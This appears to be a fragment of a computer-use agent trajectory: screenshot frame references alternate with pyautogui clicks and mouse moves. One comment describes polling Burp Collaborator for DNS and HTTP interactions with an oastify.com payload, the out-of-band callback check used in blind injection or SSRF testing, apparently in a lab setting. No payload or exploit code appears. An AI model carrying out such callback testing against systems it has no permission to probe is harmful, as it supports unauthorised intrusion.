
pyautogui.click(453, 95)

# Poll Collaborator and inspect the DNS and HTTP interactions to the oastify.com payload.
pyautogui.click(753, 173)

pyautogui.click(479, 268)

pyautogui.click(551, 307)

pyautogui.moveTo(388, 41)

pyautogui.moveTo(739, 51)
